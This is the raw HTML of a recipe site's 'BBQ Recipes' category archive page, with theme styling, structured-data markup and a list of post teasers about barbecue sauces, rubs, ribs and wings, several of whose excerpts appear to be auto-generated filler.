		.penci-grid .cat a.penci-cat-name:after, .penci-masonry .cat a.penci-cat-name:after { border-color: #4cb04c; }
								.penci-post-share-box a.liked, .penci-post-share-box a:hover { color: #4cb04c; }
										.overlay-post-box-meta .overlay-share a:hover, .overlay-author a:hover, .penci-grid .standard-content-special .format-post-box .dt-special a:hover, .grid-post-box-meta span a:hover, .grid-post-box-meta span a.comment-link:hover, .penci-grid .standard-content-special .author-quote span, .penci-grid .standard-content-special .format-post-box .post-format-icon i, .grid-mixed .penci-post-box-meta .penci-box-meta a:hover { color: #4cb04c; }
		.penci-grid .standard-content-special .author-quote span:before, .penci-grid .standard-content-special .author-quote span:after, .grid-header-box:after, .list-post .header-list-style:after { background-color: #4cb04c; }
		.penci-grid .post-box-meta span:after, .penci-masonry .post-box-meta span:after { border-color: #4cb04c; }
		.penci-readmore-btn.penci-btn-make-button a{ background-color: #4cb04c; color: #fff; }
						.penci-grid li.typography-style .overlay-typography { opacity: ; }
		.penci-grid li.typography-style:hover .overlay-typography { opacity: ; }
								.penci-grid li.typography-style .item .main-typography h2 a:hover { color: #4cb04c; }
								.penci-grid li.typography-style .grid-post-box-meta span a:hover { color: #4cb04c; }
												.overlay-header-box .cat > a.penci-cat-name:hover { color: #4cb04c; }
																		
				
								.penci-sidebar-content.style-7 .penci-border-arrow .inner-arrow:before, .penci-sidebar-content.style-9 .penci-border-arrow .inner-arrow:before { background-color: #4cb04c; }
																.widget ul.side-newsfeed li .side-item .side-item-text h4 a:hover, .widget a:hover, .penci-sidebar-content .widget-social a:hover span, .widget-social a:hover span, .penci-tweets-widget-content .icon-tweets, .penci-tweets-widget-content .tweet-intents a, .penci-tweets-widget-content
		.tweet-intents span:after, .widget-social.remove-circle a:hover i , #wp-calendar tbody td a:hover{ color: #4cb04c; }
		.widget .tagcloud a:hover, .widget-social a:hover i, .widget input[type="submit"]:hover,.penci-user-logged-in .penci-user-action-links a:hover,.penci-button:hover, .widget button[type="submit"]:hover { color: #fff; background-color: #4cb04c; border-color: #4cb04c; }
		.about-widget .about-me-heading:before { border-color: #4cb04c; }
		.penci-tweets-widget-content .tweet-intents-inner:before, .penci-tweets-widget-content .tweet-intents-inner:after { background-color: #4cb04c; }
		.penci-owl-carousel.penci-tweets-slider .owl-dots .owl-dot.active span, .penci-owl-carousel.penci-tweets-slider .owl-dots .owl-dot:hover span { border-color: #4cb04c; background-color: #4cb04c; }
																																		.footer-subscribe .widget .mc4wp-form input[type="submit"]:hover { background-color: #4cb04c; }
																										.footer-widget-wrapper .penci-tweets-widget-content .icon-tweets, .footer-widget-wrapper .penci-tweets-widget-content .tweet-intents a, .footer-widget-wrapper .penci-tweets-widget-content .tweet-intents span:after, .footer-widget-wrapper .widget ul.side-newsfeed li .side-item
		.side-item-text h4 a:hover, .footer-widget-wrapper .widget a:hover, .footer-widget-wrapper .widget-social a:hover span, .footer-widget-wrapper a:hover, .footer-widget-wrapper .widget-social.remove-circle a:hover i { color: #4cb04c; }
		.footer-widget-wrapper .widget .tagcloud a:hover, .footer-widget-wrapper .widget-social a:hover i, .footer-widget-wrapper .mc4wp-form input[type="submit"]:hover, .footer-widget-wrapper .widget input[type="submit"]:hover,.footer-widget-wrapper .penci-user-logged-in .penci-user-action-links a:hover, .footer-widget-wrapper .widget button[type="submit"]:hover { color: #fff; background-color: #4cb04c; border-color: #4cb04c; }
		.footer-widget-wrapper .about-widget .about-me-heading:before { border-color: #4cb04c; }
		.footer-widget-wrapper .penci-tweets-widget-content .tweet-intents-inner:before, .footer-widget-wrapper .penci-tweets-widget-content .tweet-intents-inner:after { background-color: #4cb04c; }
		.footer-widget-wrapper .penci-owl-carousel.penci-tweets-slider .owl-dots .owl-dot.active span, .footer-widget-wrapper .penci-owl-carousel.penci-tweets-slider .owl-dots .owl-dot:hover span {  border-color: #4cb04c;  background: #4cb04c;  }
								ul.footer-socials li a:hover i { background-color: #4cb04c; border-color: #4cb04c; }
										ul.footer-socials li a:hover span { color: #4cb04c; }
						.footer-socials-section { border-color: #212121; }
								#footer-section { background-color: #111111; }
								#footer-section .footer-menu li a:hover { color: #4cb04c; }
												.penci-go-to-top-floating { background-color: #4cb04c; }
								#footer-section a { color: #4cb04c; }
						.container-single .penci-standard-cat .cat > a.penci-cat-name { color: #4cb04c; }
		.container-single .penci-standard-cat .cat:before, .container-single .penci-standard-cat .cat:after { background-color: #4cb04c; }
						.container-single .single-post-title { text-transform: none; letter-spacing: 1px; }
						@media only screen and (min-width: 769px){  .container-single .single-post-title { font-size: 36px; }  }
																								.container-single .single-post-title { letter-spacing: 0; }
								.list-post .header-list-style:after, .grid-header-box:after, .penci-overlay-over .overlay-header-box:after, .home-featured-cat-content .first-post .magcat-detail .mag-header:after { content: none; }
		.list-post .header-list-style, .grid-header-box, .penci-overlay-over .overlay-header-box, .home-featured-cat-content .first-post .magcat-detail .mag-header{ padding-bottom: 0; }
								.penci-single-style-6 .single-breadcrumb, .penci-single-style-5 .single-breadcrumb, .penci-single-style-4 .single-breadcrumb, .penci-single-style-3 .single-breadcrumb, .penci-single-style-9 .single-breadcrumb, .penci-single-style-7 .single-breadcrumb{ text-align: left; }
		.container-single .header-standard, .container-single .post-box-meta-single { text-align: left; }
		.rtl .container-single .header-standard,.rtl .container-single .post-box-meta-single { text-align: right; }
						.container-single .post-pagination h5 { text-transform: none; letter-spacing: 0; }
						#respond h3.comment-reply-title span:before, #respond h3.comment-reply-title span:after, .post-box-title:before, .post-box-title:after { content: none; display: none; }
														.container-single .post-share a:hover, .container-single .post-share a.liked, .page-share .post-share a:hover { color: #4cb04c; }
						.tags-share-box.tags-share-box-2_3 .post-share .count-number-like,
		.post-share .count-number-like { color: #4cb04c; }
				
						.comment-content a, .container-single .post-entry a, .container-single .format-post-box .dt-special a:hover, .container-single .author-quote span, .container-single .author-post span a:hover, .post-entry blockquote:before, .post-entry blockquote cite, .post-entry blockquote .author, .wpb_text_column blockquote:before, .wpb_text_column blockquote cite, .wpb_text_column blockquote .author, .post-pagination a:hover, .author-content h5 a:hover, .author-content .author-social:hover, .item-related h3 a:hover, .container-single .format-post-box .post-format-icon i, .container.penci-breadcrumb.single-breadcrumb span a:hover { color: #4cb04c; }
		.container-single .standard-content-special .format-post-box, ul.slick-dots li button:hover, ul.slick-dots li.slick-active button { border-color: #4cb04c; }
		ul.slick-dots li button:hover, ul.slick-dots li.slick-active button, #respond h3.comment-reply-title span:before, #respond h3.comment-reply-title span:after, .post-box-title:before, .post-box-title:after, .container-single .author-quote span:before, .container-single .author-quote
		span:after, .post-entry blockquote .author span:after, .post-entry blockquote .author span:before, .post-entry ul li:before, #respond #submit:hover,
		div.wpforms-container .wpforms-form.wpforms-form input[type=submit]:hover, div.wpforms-container .wpforms-form.wpforms-form button[type=submit]:hover, div.wpforms-container .wpforms-form.wpforms-form .wpforms-page-button:hover,
		.wpcf7 input[type="submit"]:hover, .widget_wysija input[type="submit"]:hover, .post-entry.blockquote-style-2 blockquote:before,.tags-share-box.tags-share-box-s2 .post-share-plike {  background-color: #4cb04c; }
		.container-single .post-entry .post-tags a:hover { color: #fff; border-color: #4cb04c; background-color: #4cb04c; }
								.post-entry a, .container-single .post-entry a{ color: #4cb04c; }
																						.penci-rlt-popup .rltpopup-meta .rltpopup-title:hover{ color: #4cb04c; }
																				ul.homepage-featured-boxes .penci-fea-in:hover h4 span { color: #4cb04c; }
										.penci-home-popular-post .item-related h3 a:hover { color: #4cb04c; }
																.penci-homepage-title.style-7 .inner-arrow:before, .penci-homepage-title.style-9 .inner-arrow:before{ background-color: #4cb04c; }
		
				
														.home-featured-cat-content .magcat-detail h3 a:hover { color: #4cb04c; }
						.home-featured-cat-content .grid-post-box-meta span a:hover { color: #4cb04c; }
		.home-featured-cat-content .first-post .magcat-detail .mag-header:after { background: #4cb04c; }
		.penci-slider ol.penci-control-nav li a.penci-active, .penci-slider ol.penci-control-nav li a:hover { border-color: #4cb04c; background: #4cb04c; }
						.home-featured-cat-content .mag-photo .mag-overlay-photo { opacity: ; }
		.home-featured-cat-content .mag-photo:hover .mag-overlay-photo { opacity: ; }
																										.inner-item-portfolio:hover .penci-portfolio-thumbnail a:after { opacity: ; }
																								
		
				.penci_recent-posts-sc ul.side-newsfeed li .side-item .side-item-text h4 a, .widget ul.side-newsfeed li .side-item .side-item-text h4 a {font-size: 15px}			    																												.penci-block-vc .style-7.penci-border-arrow .inner-arrow:before, .penci-block-vc.style-9 .penci-border-arrow .inner-arrow:before { background-color: #4cb04c; }
																	
						
    </style>
    <script>
var penciBlocksArray=[];
var portfolioDataJs = portfolioDataJs || [];var PENCILOCALCACHE = {};
		(function () {
				"use strict";
		
				PENCILOCALCACHE = {
					data: {},
					remove: function ( ajaxFilterItem ) {
						delete PENCILOCALCACHE.data[ajaxFilterItem];
					},
					exist: function ( ajaxFilterItem ) {
						return PENCILOCALCACHE.data.hasOwnProperty( ajaxFilterItem ) && PENCILOCALCACHE.data[ajaxFilterItem] !== null;
					},
					get: function ( ajaxFilterItem ) {
						return PENCILOCALCACHE.data[ajaxFilterItem];
					},
					set: function ( ajaxFilterItem, cachedData ) {
						PENCILOCALCACHE.remove( ajaxFilterItem );
						PENCILOCALCACHE.data[ajaxFilterItem] = cachedData;
					}
				};
			}
		)();function penciBlock() {
		    this.atts_json = '';
		    this.content = '';
		}</script>
<script type="application/ld+json">{
    "@context": "https:\/\/schema.org\/",
    "@type": "organization",
    "@id": "#organization",
    "logo": {
        "@type": "ImageObject",
        "url": "http:\/\/goodfavorites.com\/wp-content\/uploads\/2020\/01\/logo.v1.cropped.png"
    },
    "url": "https:\/\/goodfavorites.com\/",
    "name": "Home, Family, Style and Art Ideas",
    "description": ""
}</script><script type="application/ld+json">{
    "@context": "https:\/\/schema.org\/",
    "@type": "WebSite",
    "name": "Home, Family, Style and Art Ideas",
    "alternateName": "",
    "url": "https:\/\/goodfavorites.com\/"
}</script><script type="application/ld+json">{
    "@context": "https:\/\/schema.org\/",
    "@type": "BreadcrumbList",
    "itemListElement": [
        {
            "@type": "ListItem",
            "position": 1,
            "item": {
                "@id": "https:\/\/goodfavorites.com",
                "name": "Home"
            }
        },
        {
            "@type": "ListItem",
            "position": 2,
            "item": {
                "@id": "https:\/\/goodfavorites.com\/category\/recipes\/",
                "name": "Recipes"
            }
        },
        {
            "@type": "ListItem",
            "position": 3,
            "item": {
                "@id": "https:\/\/goodfavorites.com\/category\/recipes\/bbq-recipes\/",
                "name": "BBQ Recipes"
            }
        }
    ]
}</script></head>

<body class="archive category category-bbq-recipes category-243 elementor-default elementor-kit-">
	<a id="close-sidebar-nav" class="header-6"><i class="penci-faicon fa fa-close" ></i></a>
	<nav id="sidebar-nav" class="header-6" role="navigation" itemscope itemtype="https://schema.org/SiteNavigationElement">

					<div id="sidebar-nav-logo">
									<a href="https://goodfavorites.com/"><img class="penci-lazy" src="https://goodfavorites.com/wp-content/themes/soledad/images/penci-holder.png" data-src="http://goodfavorites.com/wp-content/uploads/2020/01/logo.v1.cropped.png" alt="Home, Family, Style and Art Ideas" /></a>
							</div>
		
					<div class="header-social sidebar-nav-social">
				<div class="inner-header-social">
			<a href="https://www.facebook.com/theshinyideas" rel="nofollow" target="_blank"><i class="penci-faicon fa fa-facebook" ></i></a>
				<a href="https://twitter.com/theshinyideas" rel="nofollow" target="_blank"><i class="penci-faicon fa fa-twitter" ></i></a>
				<a href="https://www.instagram.com/theshinyideas" rel="nofollow" target="_blank"><i class="penci-faicon fa fa-instagram" ></i></a>
				<a href="https://www.pinterest.com/theshinyideas" rel="nofollow" target="_blank"><i class="penci-faicon fa fa-pinterest" ></i></a>
																																</div>			</div>
		
		<ul id="menu-menu-home" class="menu"><li id="menu-item-1194" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-1194"><a href="https://goodfavorites.com/">Home</a></li>
<li id="menu-item-1196" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1196"><a href="https://goodfavorites.com/about/">About</a></li>
<li id="menu-item-1195" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-1195"><a href="https://goodfavorites.com/privacy-policy/">Privacy Policy</a></li>
<li id="menu-item-1197" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1197"><a href="https://goodfavorites.com/contact-us/">Contact US</a></li>
<li id="menu-item-1198" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1198"><a href="https://goodfavorites.com/earnings-disclaimer/">Earnings Disclaimer</a></li>
<li id="menu-item-1199" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1199"><a href="https://goodfavorites.com/terms-of-use/">Terms of Use</a></li>
</ul>	</nav>
<div class="wrapper-boxed header-style-header-6">
<div class="penci-header-wrap"><header id="header" class="header-header-6 has-bottom-line" itemscope="itemscope" itemtype="https://schema.org/WPHeader">
							<nav id="navigation" class="header-layout-bottom header-6 menu-style-1" role="navigation" itemscope itemtype="https://schema.org/SiteNavigationElement">
			<div class="container container-1400">
				<div class="button-menu-mobile header-6"><i class="penci-faicon fa fa-bars" ></i></div>
				<div id="logo">
		<a href="https://goodfavorites.com/">
		<img class="penci-logo" src="https://goodfavorites.com/wp-content/uploads/2020/01/logo.v1.cropped.png" alt="Home, Family, Style and Art Ideas" />
			</a>
	</div><ul id="menu-menu-home-1" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-1194"><a href="https://goodfavorites.com/">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1196"><a href="https://goodfavorites.com/about/">About</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-1195"><a href="https://goodfavorites.com/privacy-policy/">Privacy Policy</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1197"><a href="https://goodfavorites.com/contact-us/">Contact US</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1198"><a href="https://goodfavorites.com/earnings-disclaimer/">Earnings Disclaimer</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1199"><a href="https://goodfavorites.com/terms-of-use/">Terms of Use</a></li>
</ul><div id="top-search" class="dfdf">
	<a class="search-click"><i class="penci-faicon fa fa-search" ></i></a>
	<div class="show-search">
		<form role="search" method="get" id="searchform" action="https://goodfavorites.com/">
    <div>
		<input type="text" class="search-input" placeholder="Type and hit enter..." name="s" id="s" />
	 </div>
</form>		<a class="search-click close-search"><i class="penci-faicon fa fa-close" ></i></a>
	</div>
</div>
									<div class="main-nav-social">
						<div class="inner-header-social">
			<a href="https://www.facebook.com/theshinyideas" rel="nofollow" target="_blank"><i class="penci-faicon fa fa-facebook" ></i></a>
				<a href="https://twitter.com/theshinyideas" rel="nofollow" target="_blank"><i class="penci-faicon fa fa-twitter" ></i></a>
				<a href="https://www.instagram.com/theshinyideas" rel="nofollow" target="_blank"><i class="penci-faicon fa fa-instagram" ></i></a>
				<a href="https://www.pinterest.com/theshinyideas" rel="nofollow" target="_blank"><i class="penci-faicon fa fa-pinterest" ></i></a>
																																</div>					</div>
				
			</div>
		</nav><!-- End Navigation -->
			</header>
<!-- end #header -->

</div>
					<div class="container penci-breadcrumb two-sidebar">
			<span><a class="crumb" href="https://goodfavorites.com/">Home</a></span><i class="penci-faicon fa fa-angle-right" ></i>			<span><a class="crumb" href="https://goodfavorites.com/category/recipes/">Recipes</a></span><i class="penci-faicon fa fa-angle-right" ></i></i>			<span>BBQ Recipes</span>
		</div>
			
	<div class="container penci_sidebar two-sidebar">
		<div id="main" class="penci-layout-list penci-main-sticky-sidebar">
			<div class="theiaStickySidebar">
				<div class="archive-box">
					<div class="title-bar">
						<span>Category:</span> 						<h1>BBQ Recipes</h1>
					</div>
				</div>

				
				
									<ul class="penci-wrapper-data penci-grid"><li class="list-post pclist-layout">
	<article id="post-165582" class="item hentry">
					<div class="thumbnail">
				
									<a class="penci-image-holder penci-lazy" data-src="https://goodfavorites.com/wp-content/uploads/2020/03/stg-gen-Tony%20Roma039s%20Bbq%20Sauce%20Fresh%20tony%20Roma%20S%20original%20Barbecue%20Sauce%2021%20Oz%20Walmart-378746.png" href="https://goodfavorites.com/tony-roma039s-bbq-sauce/" title="22 Best tony Roma&#039;s Bbq Sauce">
					</a>
				
																															</div>
		
		<div class="content-list-right content-list-center">
			<div class="header-list-style">
									<span class="cat"><a class="penci-cat-name" href="https://goodfavorites.com/category/recipes/bbq-recipes/"  rel="category tag">BBQ Recipes</a></span>
				
				<h2 class="penci-entry-title entry-title grid-title"><a href="https://goodfavorites.com/tony-roma039s-bbq-sauce/">22 Best tony Roma&#039;s Bbq Sauce</a></h2>
						<div class="penci-hide-tagupdated">
			<span class="author-italic author vcard">by <a class="url fn n" href="https://goodfavorites.com/author/admin/">admin</a></span>
			<time class="entry-date published" datetime="2025-04-14T07:27:44+00:00">April 14, 2025</time>		</div>
											<div class="grid-post-box-meta">
													<span class="author-italic author vcard">by <a class="url fn n" href="https://goodfavorites.com/author/admin/">admin</a></span>
																			<span><time class="entry-date published" datetime="2025-04-14T07:27:44+00:00">April 14, 2025</time></span>
											</div>
							</div>

							<div class="item-content entry-content">
					<input class="jpibfi" type="hidden"><p>22 Best tony Roma&amp;amp;#039;s Bbq Sauce .Summer is lastly right here, as well as that means the&hellip;</p>
				</div>
			
					</div>

	</article>
</li><li class="list-post pclist-layout">
	<article id="post-155298" class="item hentry">
					<div class="thumbnail">
				
									<a class="penci-image-holder penci-lazy" data-src="https://goodfavorites.com/wp-content/uploads/2020/03/stg-gen-Serious%20Eats%20Bbq%20Sauce%20Lovely%20Sauced%20Hoisin%20Barbecue%20Sauce-252955.png" href="https://goodfavorites.com/serious-eats-bbq-sauce/" title="The top 22 Ideas About Serious Eats Bbq Sauce">
					</a>
				
																															</div>
		
		<div class="content-list-right content-list-center">
			<div class="header-list-style">
									<span class="cat"><a class="penci-cat-name" href="https://goodfavorites.com/category/recipes/bbq-recipes/"  rel="category tag">BBQ Recipes</a></span>
				
				<h2 class="penci-entry-title entry-title grid-title"><a href="https://goodfavorites.com/serious-eats-bbq-sauce/">The top 22 Ideas About Serious Eats Bbq Sauce</a></h2>
						<div class="penci-hide-tagupdated">
			<span class="author-italic author vcard">by <a class="url fn n" href="https://goodfavorites.com/author/admin/">admin</a></span>
			<time class="entry-date published" datetime="2025-03-04T02:23:33+00:00">March 4, 2025</time>		</div>
											<div class="grid-post-box-meta">
													<span class="author-italic author vcard">by <a class="url fn n" href="https://goodfavorites.com/author/admin/">admin</a></span>
																			<span><time class="entry-date published" datetime="2025-03-04T02:23:33+00:00">March 4, 2025</time></span>
											</div>
							</div>

							<div class="item-content entry-content">
					<input class="jpibfi" type="hidden"><p>The top 22 Ideas About Serious Eats Bbq Sauce .These simple frying pan breads with yogurt, lamb&hellip;</p>
				</div>
			
					</div>

	</article>
</li><li class="list-post pclist-layout">
	<article id="post-171922" class="item hentry">
					<div class="thumbnail">
				
									<a class="penci-image-holder penci-lazy" data-src="https://goodfavorites.com/wp-content/uploads/2020/03/stg-gen-Easy%20Homemade%20Bbq%20Sauce%20for%20Ribs%20Lovely%20Easy%20Homemade%20Barbecue%20Sauce%20Ready%20to%20Yumble-978963.png" href="https://goodfavorites.com/easy-homemade-bbq-sauce-for-ribs/" title="22 Ideas for Easy Homemade Bbq Sauce for Ribs">
					</a>
				
																															</div>
		
		<div class="content-list-right content-list-center">
			<div class="header-list-style">
									<span class="cat"><a class="penci-cat-name" href="https://goodfavorites.com/category/recipes/bbq-recipes/"  rel="category tag">BBQ Recipes</a></span>
				
				<h2 class="penci-entry-title entry-title grid-title"><a href="https://goodfavorites.com/easy-homemade-bbq-sauce-for-ribs/">22 Ideas for Easy Homemade Bbq Sauce for Ribs</a></h2>
						<div class="penci-hide-tagupdated">
			<span class="author-italic author vcard">by <a class="url fn n" href="https://goodfavorites.com/author/admin/">admin</a></span>
			<time class="entry-date published" datetime="2023-09-27T13:39:47+00:00">September 27, 2023</time>		</div>
											<div class="grid-post-box-meta">
													<span class="author-italic author vcard">by <a class="url fn n" href="https://goodfavorites.com/author/admin/">admin</a></span>
																			<span><time class="entry-date published" datetime="2023-09-27T13:39:47+00:00">September 27, 2023</time></span>
											</div>
							</div>

							<div class="item-content entry-content">
					<input class="jpibfi" type="hidden"><p>22 Ideas for Easy Homemade Bbq Sauce for Ribs .Summer is lastly here, and that indicates the&hellip;</p>
				</div>
			
					</div>

	</article>
</li><li class="list-post pclist-layout">
	<article id="post-162730" class="item hentry">
					<div class="thumbnail">
				
									<a class="penci-image-holder penci-lazy" data-src="https://goodfavorites.com/wp-content/uploads/2020/03/stg-gen-Home%20Made%20Bbq%20Chicken%20Pizza%20Awesome%20Homemade%20Bbq%20Chicken%20Pizza%20Sallys%20Baking%20Addiction-877263.png" href="https://goodfavorites.com/home-made-bbq-chicken-pizza/" title="The 22 Best Ideas for Home Made Bbq Chicken Pizza">
					</a>
				
																															</div>
		
		<div class="content-list-right content-list-center">
			<div class="header-list-style">
									<span class="cat"><a class="penci-cat-name" href="https://goodfavorites.com/category/recipes/bbq-recipes/"  rel="category tag">BBQ Recipes</a></span>
				
				<h2 class="penci-entry-title entry-title grid-title"><a href="https://goodfavorites.com/home-made-bbq-chicken-pizza/">The 22 Best Ideas for Home Made Bbq Chicken Pizza</a></h2>
						<div class="penci-hide-tagupdated">
			<span class="author-italic author vcard">by <a class="url fn n" href="https://goodfavorites.com/author/admin/">admin</a></span>
			<time class="entry-date published" datetime="2022-03-30T05:05:29+00:00">March 30, 2022</time>		</div>
											<div class="grid-post-box-meta">
													<span class="author-italic author vcard">by <a class="url fn n" href="https://goodfavorites.com/author/admin/">admin</a></span>
																			<span><time class="entry-date published" datetime="2022-03-30T05:05:29+00:00">March 30, 2022</time></span>
											</div>
							</div>

							<div class="item-content entry-content">
					<input class="jpibfi" type="hidden"><p>The 22 Best Ideas for Home Made Bbq Chicken Pizza .Our best hamburger recipes will certainly get&hellip;</p>
				</div>
			
					</div>

	</article>
</li><li class="list-post pclist-layout">
	<article id="post-166092" class="item hentry">
					<div class="thumbnail">
				
									<a class="penci-image-holder penci-lazy" data-src="https://goodfavorites.com/wp-content/uploads/2020/03/stg-gen-Homemade%20Spicy%20Bbq%20Sauce%20Awesome%20Homemade%20Spicy%20Bbq%20Sauce%20Recipe-422888.png" href="https://goodfavorites.com/homemade-spicy-bbq-sauce/" title="The Best Ideas for Homemade Spicy Bbq Sauce">
					</a>
				
																															</div>
		
		<div class="content-list-right content-list-center">
			<div class="header-list-style">
									<span class="cat"><a class="penci-cat-name" href="https://goodfavorites.com/category/recipes/bbq-recipes/"  rel="category tag">BBQ Recipes</a></span>
				
				<h2 class="penci-entry-title entry-title grid-title"><a href="https://goodfavorites.com/homemade-spicy-bbq-sauce/">The Best Ideas for Homemade Spicy Bbq Sauce</a></h2>
						<div class="penci-hide-tagupdated">
			<span class="author-italic author vcard">by <a class="url fn n" href="https://goodfavorites.com/author/admin/">admin</a></span>
			<time class="entry-date published" datetime="2022-03-20T06:46:48+00:00">March 20, 2022</time>		</div>
											<div class="grid-post-box-meta">
													<span class="author-italic author vcard">by <a class="url fn n" href="https://goodfavorites.com/author/admin/">admin</a></span>
																			<span><time class="entry-date published" datetime="2022-03-20T06:46:48+00:00">March 20, 2022</time></span>
											</div>
							</div>

							<div class="item-content entry-content">
					<input class="jpibfi" type="hidden"><p>The Best Ideas for Homemade Spicy Bbq Sauce .Our ideal hamburger dishes will get your BBQ going.&hellip;</p>
				</div>
			
					</div>

	</article>
</li><li class="list-post pclist-layout">
	<article id="post-166261" class="item hentry">
					<div class="thumbnail">
				
									<a class="penci-image-holder penci-lazy" data-src="https://goodfavorites.com/wp-content/uploads/2020/03/stg-gen-Types%20Of%20Bbq%20Sauces%20Luxury%20Different%20Types%20Of%20Barbecue%20Sauces%20and%20Rubs-375687.png" href="https://goodfavorites.com/types-of-bbq-sauces/" title="Best 22 Types Of Bbq Sauces">
					</a>
				
																															</div>
		
		<div class="content-list-right content-list-center">
			<div class="header-list-style">
									<span class="cat"><a class="penci-cat-name" href="https://goodfavorites.com/category/recipes/bbq-recipes/"  rel="category tag">BBQ Recipes</a></span>
				
				<h2 class="penci-entry-title entry-title grid-title"><a href="https://goodfavorites.com/types-of-bbq-sauces/">Best 22 Types Of Bbq Sauces</a></h2>
						<div class="penci-hide-tagupdated">
			<span class="author-italic author vcard">by <a class="url fn n" href="https://goodfavorites.com/author/admin/">admin</a></span>
			<time class="entry-date published" datetime="2021-04-10T17:08:50+00:00">April 10, 2021</time>		</div>
											<div class="grid-post-box-meta">
													<span class="author-italic author vcard">by <a class="url fn n" href="https://goodfavorites.com/author/admin/">admin</a></span>
																			<span><time class="entry-date published" datetime="2021-04-10T17:08:50+00:00">April 10, 2021</time></span>
											</div>
							</div>

							<div class="item-content entry-content">
					<input class="jpibfi" type="hidden"><p>Best 22 Types Of Bbq Sauces .Our finest hamburger dishes will certainly get your BBQ going. Obtain&hellip;</p>
				</div>
			
					</div>

	</article>
</li><li class="list-post pclist-layout">
	<article id="post-152020" class="item hentry">
					<div class="thumbnail">
				
									<a class="penci-image-holder penci-lazy" data-src="https://goodfavorites.com/wp-content/uploads/2020/03/stg-gen-Pork%20Bbq%20Rubs%20Awesome%20Bbq%20Rib%20and%20Pork%20Rub%20Recipe%20Jess%20Pryles-596308.png" href="https://goodfavorites.com/pork-bbq-rubs/" title="The Best Pork Bbq Rubs">
					</a>
				
																															</div>
		
		<div class="content-list-right content-list-center">
			<div class="header-list-style">
									<span class="cat"><a class="penci-cat-name" href="https://goodfavorites.com/category/recipes/bbq-recipes/"  rel="category tag">BBQ Recipes</a></span>
				
				<h2 class="penci-entry-title entry-title grid-title"><a href="https://goodfavorites.com/pork-bbq-rubs/">The Best Pork Bbq Rubs</a></h2>
						<div class="penci-hide-tagupdated">
			<span class="author-italic author vcard">by <a class="url fn n" href="https://goodfavorites.com/author/admin/">admin</a></span>
			<time class="entry-date published" datetime="2020-12-03T15:59:41+00:00">December 3, 2020</time>		</div>
											<div class="grid-post-box-meta">
													<span class="author-italic author vcard">by <a class="url fn n" href="https://goodfavorites.com/author/admin/">admin</a></span>
																			<span><time class="entry-date published" datetime="2020-12-03T15:59:41+00:00">December 3, 2020</time></span>
											</div>
							</div>

							<div class="item-content entry-content">
					<input class="jpibfi" type="hidden"><p>The Best Pork Bbq Rubs .These simple frying pan breads with dill, lamb as well as yogurt&hellip;</p>
				</div>
			
					</div>

	</article>
</li><li class="list-post pclist-layout">
	<article id="post-157844" class="item hentry">
					<div class="thumbnail">
				
									<a class="penci-image-holder penci-lazy" data-src="https://goodfavorites.com/wp-content/uploads/2020/03/stg-gen-Slow%20Cooker%20Bbq%20Chicken%20Wings%20Inspirational%20Slow%20Cooker%20Barbecue%20Chicken%20Wings%20Good%20Dinner%20Mom-975263.png" href="https://goodfavorites.com/slow-cooker-bbq-chicken-wings/" title="The top 22 Ideas About Slow Cooker Bbq Chicken Wings">
					</a>
				
																															</div>
		
		<div class="content-list-right content-list-center">
			<div class="header-list-style">
									<span class="cat"><a class="penci-cat-name" href="https://goodfavorites.com/category/recipes/bbq-recipes/"  rel="category tag">BBQ Recipes</a></span>
				
				<h2 class="penci-entry-title entry-title grid-title"><a href="https://goodfavorites.com/slow-cooker-bbq-chicken-wings/">The top 22 Ideas About Slow Cooker Bbq Chicken Wings</a></h2>
						<div class="penci-hide-tagupdated">
			<span class="author-italic author vcard">by <a class="url fn n" href="https://goodfavorites.com/author/admin/">admin</a></span>
			<time class="entry-date published" datetime="2019-07-17T08:26:05+00:00">July 17, 2019</time>		</div>
											<div class="grid-post-box-meta">
													<span class="author-italic author vcard">by <a class="url fn n" href="https://goodfavorites.com/author/admin/">admin</a></span>
																			<span><time class="entry-date published" datetime="2019-07-17T08:26:05+00:00">July 17, 2019</time></span>
											</div>
							</div>

							<div class="item-content entry-content">
					<input class="jpibfi" type="hidden"><p>The top 22 Ideas About Slow Cooker Bbq Chicken Wings .These very easy frying pan breads with&hellip;</p>
				</div>
			
					</div>

	</article>
</li><li class="list-post pclist-layout">
	<article id="post-149811" class="item hentry">
					<div class="thumbnail">
				
									<a class="penci-image-holder penci-lazy" data-src="https://goodfavorites.com/wp-content/uploads/2020/03/stg-gen-Bbq%20Pork%20Ribs%20Beautiful%20Sticky%20Oven%20Barbecue%20Ribs%20Cafe%20Delites-908971.png" href="https://goodfavorites.com/bbq-pork-ribs/" title="The Best Ideas for Bbq Pork Ribs">
					</a>
				
																															</div>
		
		<div class="content-list-right content-list-center">
			<div class="header-list-style">
									<span class="cat"><a class="penci-cat-name" href="https://goodfavorites.com/category/recipes/bbq-recipes/"  rel="category tag">BBQ Recipes</a></span>
				
				<h2 class="penci-entry-title entry-title grid-title"><a href="https://goodfavorites.com/bbq-pork-ribs/">The Best Ideas for Bbq Pork Ribs</a></h2>
						<div class="penci-hide-tagupdated">
			<span class="author-italic author vcard">by <a class="url fn n" href="https://goodfavorites.com/author/admin/">admin</a></span>
			<time class="entry-date published" datetime="2019-05-29T17:32:41+00:00">May 29, 2019</time>		</div>
											<div class="grid-post-box-meta">
													<span class="author-italic author vcard">by <a class="url fn n" href="https://goodfavorites.com/author/admin/">admin</a></span>
																			<span><time class="entry-date published" datetime="2019-05-29T17:32:41+00:00">May 29, 2019</time></span>
											</div>
							</div>

							<div class="item-content entry-content">
					<input class="jpibfi" type="hidden"><p>The Best Ideas for Bbq Pork Ribs .Our finest burger dishes will certainly get your BBQ going.&hellip;</p>
				</div>
			
					</div>

	</article>
</li><li class="list-post pclist-layout">
	<article id="post-152802" class="item hentry">
					<div class="thumbnail">
				
